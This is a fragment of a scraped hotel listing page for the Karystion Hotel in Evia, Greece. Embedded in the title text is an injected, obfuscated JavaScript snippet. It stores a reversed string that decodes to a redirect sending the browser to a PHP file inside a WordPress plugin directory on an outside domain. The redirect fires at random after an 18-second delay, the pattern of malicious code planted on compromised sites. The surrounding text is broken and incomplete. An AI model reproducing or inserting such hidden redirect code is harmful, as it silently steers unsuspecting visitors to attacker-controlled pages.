 Karystion Hotel_lowest prices_in_Hotel_Central Greece_Evia_Karys<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tos